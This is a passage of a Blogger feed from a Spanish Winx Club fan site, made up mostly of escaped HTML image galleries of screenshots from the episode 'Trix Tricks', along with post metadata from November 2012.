src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcbV3Y5NxFsRYAsVis-FpeqlyYag9PX3wuycz_48ZG31FWISr96TfU0nx2EzWMfnEsTjh2YQs1auHwbyC5NuJPKSydV_DEtLGA3mnzFIz-4YgCI3d8g-HM7N3zsHmJFth28nCgm5jcvQ\/s400\/10+Trix+Tricks+%2528HD%2529+39158.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Bz2sGCRmeuInjCGZayiV0ceDpA84jE4k4tTaKtTgYu4Q0J4_ZFaQFqkvzRgxKFcQaMXi4YpEn762D6HIwpmjMoJezr4a9RlmKsS9ACGqAwiHZPNRHz4y2d47TzlbbgCYIaew6ksobg\/s1600\/10+Trix+Tricks+%2528HD%2529+39074.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4Bz2sGCRmeuInjCGZayiV0ceDpA84jE4k4tTaKtTgYu4Q0J4_ZFaQFqkvzRgxKFcQaMXi4YpEn762D6HIwpmjMoJezr4a9RlmKsS9ACGqAwiHZPNRHz4y2d47TzlbbgCYIaew6ksobg\/s400\/10+Trix+Tricks+%2528HD%2529+39074.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0UE5lC9y6iPC8jz_FsJR7I-YBzCzaM3dQ49bs27h_uz8zdfLrLvBiRKerEMXD5RM_w8OHr-ZiXqDg02ksJtwstEnbQJBDi1nI4kwuRWD-_D8-uipFilN8qGVIm48nuvCyAoJ-dYENA\/s1600\/10+Trix+Tricks+%2528HD%2529+39021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0UE5lC9y6iPC8jz_FsJR7I-YBzCzaM3dQ49bs27h_uz8zdfLrLvBiRKerEMXD5RM_w8OHr-ZiXqDg02ksJtwstEnbQJBDi1nI4kwuRWD-_D8-uipFilN8qGVIm48nuvCyAoJ-dYENA\/s400\/10+Trix+Tricks+%2528HD%2529+39021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW_4q3JOv9MbgjiJt6cfDwOTEaBmi2yU2pfoMdEz8TCCW0v0saagUBPwiSA_NgpXNqqzgkhnbTPWEWZMCf_VY8hfeWcjTnThO3SIG0hHPyd3PQAZU8-48u37FLB6iOHKeauSAuUUIHYg\/s1600\/10+Trix+Tricks+%2528HD%2529+39018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW_4q3JOv9MbgjiJt6cfDwOTEaBmi2yU2pfoMdEz8TCCW0v0saagUBPwiSA_NgpXNqqzgkhnbTPWEWZMCf_VY8hfeWcjTnThO3SIG0hHPyd3PQAZU8-48u37FLB6iOHKeauSAuUUIHYg\/s400\/10+Trix+Tricks+%2528HD%2529+39018.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5NLYK2SIq5u-jgGKUdlmYrBAUcqcgTTPMIUYciP6haAM58YDBUfD99a-u_6jkTGQa7lJJcoGZr28fBgtJxvuBgNdZ3bWPaN5MFXuByaqshgTI9IMhJZn0TavhLb90Ojh-1_QcnyphDw\/s1600\/10+Trix+Tricks+%2528HD%2529+38803.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5NLYK2SIq5u-jgGKUdlmYrBAUcqcgTTPMIUYciP6haAM58YDBUfD99a-u_6jkTGQa7lJJcoGZr28fBgtJxvuBgNdZ3bWPaN5MFXuByaqshgTI9IMhJZn0TavhLb90Ojh-1_QcnyphDw\/s400\/10+Trix+Tricks+%2528HD%2529+38803.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKfyM1Pxlfzf3ZRqfafu04EDzd9d1qMXRstUcdJYeclrJwk6eYSbK7v8bIqybU8d4YoLSLTMW4Y4McX2YoTCD_4qjE4XhbnDKZedqTx1G92ijfrl1p12XPDBIWSg3YmB4apTFDLKQkw\/s1600\/10+Trix+Tricks+%2528HD%2529+38885.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEKfyM1Pxlfzf3ZRqfafu04EDzd9d1qMXRstUcdJYeclrJwk6eYSbK7v8bIqybU8d4YoLSLTMW4Y4McX2YoTCD_4qjE4XhbnDKZedqTx1G92ijfrl1p12XPDBIWSg3YmB4apTFDLKQkw\/s400\/10+Trix+Tricks+%2528HD%2529+38885.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdLwGCzGwqZg-kf1JvC3QiXu7PNPCU9pi_nfA0AiUgbveJpaRo1_Nnedw0P7Niu2YvaWr6KOMS7tvLt7H9BD7FkFgDOm7QPC2rz1LD6RtJWdE_YtI6xiTOvf76Oz8wmUViQvSIC_lnSw\/s1600\/10+Trix+Tricks+%2528HD%2529+38913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdLwGCzGwqZg-kf1JvC3QiXu7PNPCU9pi_nfA0AiUgbveJpaRo1_Nnedw0P7Niu2YvaWr6KOMS7tvLt7H9BD7FkFgDOm7QPC2rz1LD6RtJWdE_YtI6xiTOvf76Oz8wmUViQvSIC_lnSw\/s400\/10+Trix+Tricks+%2528HD%2529+38913.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgll-1PjYbk7BR_Yu1rJ-2MQUDBZcMlHAHiT25K1R1QpLsBmX8Qe0kCdunjID9TfVQslZImCcX-D8TFnm85Gdl-ZoDZihBgudw01fQjF-Yq9-fC9GsU1w6k8zpS6x336z1CX5fPTU2mFg\/s1600\/10+Trix+Tricks+%2528HD%2529+38702.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgll-1PjYbk7BR_Yu1rJ-2MQUDBZcMlHAHiT25K1R1QpLsBmX8Qe0kCdunjID9TfVQslZImCcX-D8TFnm85Gdl-ZoDZihBgudw01fQjF-Yq9-fC9GsU1w6k8zpS6x336z1CX5fPTU2mFg\/s400\/10+Trix+Tricks+%2528HD%2529+38702.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Z2P59bPCiQNz8Z8Rxc1ALd25HLJY8CCotGzlXHdHqjsEhY86R9V-YoNoTdY7YfeFlX5CSUZFR-TyK_jCBjh6S85xR68lFNmG8IKbIVcA6_yZaudRF8-SjBld5GSXpZ5n-5111eyWQ\/s1600\/10+Trix+Tricks+%2528HD%2529+38488.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy4Z2P59bPCiQNz8Z8Rxc1ALd25HLJY8CCotGzlXHdHqjsEhY86R9V-YoNoTdY7YfeFlX5CSUZFR-TyK_jCBjh6S85xR68lFNmG8IKbIVcA6_yZaudRF8-SjBld5GSXpZ5n-5111eyWQ\/s400\/10+Trix+Tricks+%2528HD%2529+38488.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxWKurlJjppwsdc3CV6Fl-QBPjrXiAcpnltEsGpXoKLyW_uXEtvTnJbE9dl5Adr-oiy8Hu0m9Smt3K5WHniUWoffVTneLMzvgLBNwMGrjpkKt1E_UfVnBh9RY6Z4BPfExno6A23Vn9vg\/s1600\/10+Trix+Tricks+%2528HD%2529+38487.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxWKurlJjppwsdc3CV6Fl-QBPjrXiAcpnltEsGpXoKLyW_uXEtvTnJbE9dl5Adr-oiy8Hu0m9Smt3K5WHniUWoffVTneLMzvgLBNwMGrjpkKt1E_UfVnBh9RY6Z4BPfExno6A23Vn9vg\/s400\/10+Trix+Tricks+%2528HD%2529+38487.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1972391249541274517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1972391249541274517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/11\/imagenes-del-beso-entre-bloom-y-sky.html","title":"Imágenes del beso entre Bloom y Sky"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPBNNkF5dodMfZNxbWyXBRvi3IDMEMfyhyphenhyphenyQ2UXu9yy6OZHpgOZnb_5fT1zcQIsndCyK2AV3wZyJ0Jn7GMNxQ8jy_UkmsEl4XhazDjcEDO8nmqJOB6G7IGB3__NsMWg3iClvo7bx63Lw\/s72-c\/10+Trix+Tricks+%2528HD%2529+37972.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-22054443601797012"},"published":{"$t":"2012-11-19T19:30:00.000+01:00"},"updated":{"$t":"2012-11-19T19:30:00.677+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"Imágenes de Sky defendiendo a Bloom de las Trix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09iDXnuHikISDQkB-YF4bBNaW8YTraNRrFy3ZURWenJaOCHa8x8Dua-drf5Ka-fBYvjWsTDi3R55a_aH4Np8nLSWcx2PLSIyVXvrsJsBx7JMKZHNXxW0RHET3-e0PNUOqjWHDrVqKbQ\/s1600\/10+Trix+Tricks+(HD)+33386.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09iDXnuHikISDQkB-YF4bBNaW8YTraNRrFy3ZURWenJaOCHa8x8Dua-drf5Ka-fBYvjWsTDi3R55a_aH4Np8nLSWcx2PLSIyVXvrsJsBx7JMKZHNXxW0RHET3-e0PNUOqjWHDrVqKbQ\/s640\/10+Trix+Tricks+(HD)+33386.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjQjd1W-EcIXKsktIzWFTBDawqTJdCxsnPvBFQVCRuiyQgAPjRXBolNNskQEJU966avcGeWQ8BxaQYqpuj0221yPlL-TF5geSnGP3TcSM4UWnp07Gv7em8n58o4Hrtn3Rgf8r1okN_A\/s1600\/10+Trix+Tricks+(HD)+33482.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUjQjd1W-EcIXKsktIzWFTBDawqTJdCxsnPvBFQVCRuiyQgAPjRXBolNNskQEJU966avcGeWQ8BxaQYqpuj0221yPlL-TF5geSnGP3TcSM4UWnp07Gv7em8n58o4Hrtn3Rgf8r1okN_A\/s400\/10+Trix+Tricks+(HD)+33482.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBACUAZ2jZZ3NnaUvjTFa9DtTFILl_TWFmtVm5C2hiKJ68kUAovOTlQ6kKkEdmMmcnQbyuiksz-xmDmpmIO6N6tNulegfNOuHDacimFg8JD8i12Oe5yQPRaU7kcRJJqFPxxbkWjK3WA\/s1600\/10+Trix+Tricks+(HD)+33782.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBACUAZ2jZZ3NnaUvjTFa9DtTFILl_TWFmtVm5C2hiKJ68kUAovOTlQ6kKkEdmMmcnQbyuiksz-xmDmpmIO6N6tNulegfNOuHDacimFg8JD8i12Oe5yQPRaU7kcRJJqFPxxbkWjK3WA\/s400\/10+Trix+Tricks+(HD)+33782.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBZxagiNf3iSExTY6AhHVKjBvUjPzMVWXkgGuN3LNGmPxvCnmAcOiyBzhKMzImWoQ5_ArDKK2wNNOrRpxPZngdnOolsJoDuQTTUZae_IDWhyphenhyphena6ZixMvFHUzlkApn79s6as9oq397Dng\/s1600\/10+Trix+Tricks+(HD)+34394.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMBZxagiNf3iSExTY6AhHVKjBvUjPzMVWXkgGuN3LNGmPxvCnmAcOiyBzhKMzImWoQ5_ArDKK2wNNOrRpxPZngdnOolsJoDuQTTUZae_IDWhyphenhyphena6ZixMvFHUzlkApn79s6as9oq397Dng\/s400\/10+Trix+Tricks+(HD)+34394.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg17cICNlnpSY-kVxQ9GZQ5pyZvhC_1jN4WEOMkIaBKqZRnjKe9zRnSIJC52dSVNCO_wcnPdnjKRieVl0eJTFR6GM6NPfONJTXWaJ1Na8R_yl9hfOUmnhZQk4wmTAmGKIoqSklYvpEZA\/s1600\/10+Trix+Tricks+(HD)+34441.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg17cICNlnpSY-kVxQ9GZQ5pyZvhC_1jN4WEOMkIaBKqZRnjKe9zRnSIJC52dSVNCO_wcnPdnjKRieVl0eJTFR6GM6NPfONJTXWaJ1Na8R_yl9hfOUmnhZQk4wmTAmGKIoqSklYvpEZA\/s400\/10+Trix+Tricks+(HD)+34441.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpJ3xrDomdh1O6IaBmHp3zA4Da3DhJ4j7f0D8ZnRCnCQiwiOWwfEQ-Htg5gEdp7Hs8Q43Lnx7OgTFA3B1wt0ycY2ukTnJ4JObDeS68y-OmXeHgQeEj1sl1XZuaGM_W008ScQZf3bnug\/s1600\/10+Trix+Tricks+(HD)+34501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUpJ3xrDomdh1O6IaBmHp3zA4Da3DhJ4j7f0D8ZnRCnCQiwiOWwfEQ-Htg5gEdp7Hs8Q43Lnx7OgTFA3B1wt0ycY2ukTnJ4JObDeS68y-OmXeHgQeEj1sl1XZuaGM_W008ScQZf3bnug\/s400\/10+Trix+Tricks+(HD)+34501.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLvs5sGDZMryHdslj4k0kVprIBJ1Mx_lRhdcyK9Midt55ELRkEOtKooVwiUgDlVoRrMqURRNKMo9J7POTMG_D7hKk3cdZbiOzIVqZIuL0Usbk9dM0pBsmmfi5Gq9DzdKhFkw4aEQvs1w\/s1600\/10+Trix+Tricks+(HD)+34573.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLvs5sGDZMryHdslj4k0kVprIBJ1Mx_lRhdcyK9Midt55ELRkEOtKooVwiUgDlVoRrMqURRNKMo9J7POTMG_D7hKk3cdZbiOzIVqZIuL0Usbk9dM0pBsmmfi5Gq9DzdKhFkw4aEQvs1w\/s400\/10+Trix+Tricks+(HD)+34573.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghJMZnZ2YxR7sSYizoXXC8mAy30yzrw8Hxpe2w1ZmbN-zy_tIe0KePTIZgY0vDmMu_MELa2GzgxV3y1-7iw5WOAedTCKkzPYexsgsr_APLxXVSienzChd3l-8tWL-JM1O6WlnnAcn8iw\/s1600\/10+Trix+Tricks+(HD)+34619.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghJMZnZ2YxR7sSYizoXXC8mAy30yzrw8Hxpe2w1ZmbN-zy_tIe0KePTIZgY0vDmMu_MELa2GzgxV3y1-7iw5WOAedTCKkzPYexsgsr_APLxXVSienzChd3l-8tWL-JM1O6WlnnAcn8iw\/s400\/10+Trix+Tricks+(HD)+34619.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglevf8IEoxJGBjt3eemI7K0Ks5wiBWt8_8iEjcuzY7WxPhaGg4tiDoNm-UmZ57-FzsTCuaOUaNNjDK13mJ9CzWQjJp7JU04wrc2gcIAonnV63w4HazFFs62ofTbfcDqG0suEG1AxtL3g\/s1600\/10+Trix+Tricks+(HD)+34744.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglevf8IEoxJGBjt3eemI7K0Ks5wiBWt8_8iEjcuzY7WxPhaGg4tiDoNm-UmZ57-FzsTCuaOUaNNjDK13mJ9CzWQjJp7JU04wrc2gcIAonnV63w4HazFFs62ofTbfcDqG0suEG1AxtL3g\/s400\/10+Trix+Tricks+(HD)+34744.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_tFX8AsYeCDayWZnMTVxXE3bBl9CCOjERIQEp_RB53O5IFcFdYxzKvJmZrERcc-BewsWB1eC-WFuKiXpKoR5Y-GXp-CYpIuSz2HMe9MnwJJPInQeW9TaIPJ0OPxyPTz3jOANJ7kv6w\/s1600\/10+Trix+Tricks+(HD)+34900.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8_tFX8AsYeCDayWZnMTVxXE3bBl9CCOjERIQEp_RB53O5IFcFdYxzKvJmZrERcc-BewsWB1eC-WFuKiXpKoR5Y-GXp-CYpIuSz2HMe9MnwJJPInQeW9TaIPJ0OPxyPTz3jOANJ7kv6w\/s400\/10+Trix+Tricks+(HD)+34900.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I9dsZkykD2JzwMuLlQkWTcOTYwiCUUU9V6oW0XHd5aZ8F66WNpI-Cw6YwToKrhv7gKy5_jHJsNdDLGhilxOZsRnhVX9Rc99Mv-1KrfkG1d50WM9CZ0p5zdctjz4eFJf7PeQU8KWDFg\/s1600\/10+Trix+Tricks+(HD)+34989.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8I9dsZkykD2JzwMuLlQkWTcOTYwiCUUU9V6oW0XHd5aZ8F66WNpI-Cw6YwToKrhv7gKy5_jHJsNdDLGhilxOZsRnhVX9Rc99Mv-1KrfkG1d50WM9CZ0p5zdctjz4eFJf7PeQU8KWDFg\/s400\/10+Trix+Tricks+(HD)+34989.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGF8kjV03ReE_aw6LpBRYZxXcd0FOxMr4ZYaws9UV0E-wHNhFYXWClaYmHLiYahBuGd5ioliCyAR-b_SaVyv6pSg1anZU45jdVv72EMYe8i0irnRmvUtgLlAlVmMLGx9i2QSesxWj-dg\/s1600\/10+Trix+Tricks+(HD)+35034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGF8kjV03ReE_aw6LpBRYZxXcd0FOxMr4ZYaws9UV0E-wHNhFYXWClaYmHLiYahBuGd5ioliCyAR-b_SaVyv6pSg1anZU45jdVv72EMYe8i0irnRmvUtgLlAlVmMLGx9i2QSesxWj-dg\/s400\/10+Trix+Tricks+(HD)+35034.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9vnEyHaNySxFJT8kYBCkNPNf58HHdvTFkr17QBDoDsguM4p3bDyYclEaXW9SAgZMLecJ5oN-rx2N2dXkOxxjLi8ADKiYP8qGSRfmlyHIrIAmKwrGiSUWmoUhOvVjSyNwfWZgFfDS3kQ\/s1600\/10+Trix+Tricks+(HD)+35316.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9vnEyHaNySxFJT8kYBCkNPNf58HHdvTFkr17QBDoDsguM4p3bDyYclEaXW9SAgZMLecJ5oN-rx2N2dXkOxxjLi8ADKiYP8qGSRfmlyHIrIAmKwrGiSUWmoUhOvVjSyNwfWZgFfDS3kQ\/s400\/10+Trix+Tricks+(HD)+35316.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsTOqO_uiQvaYKncJVNxfiGFC3tnPpDlH17eL53FJU0zVttI-3LCOgzHNLr8GkTdVo7A_dCLTf2sa5kHsH9Qzj_aNq_Z6f2X1zLI7S_Kogsyw2MD6MobCoJMEl_ZqPZVdgMGfcSfPNIw\/s1600\/10+Trix+Tricks+(HD)+35402.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsTOqO_uiQvaYKncJVNxfiGFC3tnPpDlH17eL53FJU0zVttI-3LCOgzHNLr8GkTdVo7A_dCLTf2sa5kHsH9Qzj_aNq_Z6f2X1zLI7S_Kogsyw2MD6MobCoJMEl_ZqPZVdgMGfcSfPNIw\/s400\/10+Trix+Tricks+(HD)+35402.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmkrJ0tcoY1AmofojWFVdx22nCuuwBWAYC5ZHcg79t9hs-L_nQaiTy096VyJqFJp5pGBsftp4rXa7pY1k8Nb1IdD8flGaKCxkwcSS230_YdRSmBIRZ_tYXzVhyphenhyphenYRwpGQvjW1jFgHAXlw\/s1600\/10+Trix+Tricks+(HD)+35452.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" 